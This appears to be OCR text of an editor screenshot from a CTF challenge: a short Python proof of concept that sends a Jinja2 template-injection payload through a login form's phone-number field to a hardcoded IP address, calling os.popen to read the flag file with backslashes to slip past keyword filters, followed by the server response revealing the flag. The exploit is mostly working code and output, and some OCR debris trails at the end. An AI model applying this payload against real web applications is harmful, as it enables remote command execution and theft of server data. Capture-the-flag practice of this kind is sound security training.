 1 import requests
2 url = 'http://139.155.126.78:25070/'
3 requests.post(url + '/login', data={'phone_number': "{%print(g.get.__globals__.
__builtins__.__import__('os').popen('cd .. && tai\l f\lagf149').read())%}"})
4 print(requests.post(url + '/cpass', data={'password':'123456'}).text)
问题 输出 调试控制台 终端 端口 注释 Code
charset="UTF-8"> <title>login failed</title> </head> <body>
<script>alert("The number does not exist or the password is incorrect!") </script>
<script>window.location.href = "/";</script> </body> </html>
[Done] exited with code=0 in 0.589 seconds
[Running] python -u "d:\CTF\Poc\test2.py"
d:\CTF\Poc\test2.py:3: SyntaxWarning: invalid escape sequence '\l'
requests.post(url + '/login', data={'phone_number': "{%print(g.get.__globals__.__builtins__.
__import__('os').popen('cd .. && tai\l f\lagf149').read())%}"})
<!DOCTYPE html> <html lang="en"> <head> <meta
charset="UTF-8"> <title>login failed</title> </head> <body>
<script>alert("DASCTF{88906448213628923529504076744862}
The number does not exist or the password is incorrect!") </script> <script>window.
location.href = "/";</script> </body> </html>
YFLife
M+
YMCA
Shangri-L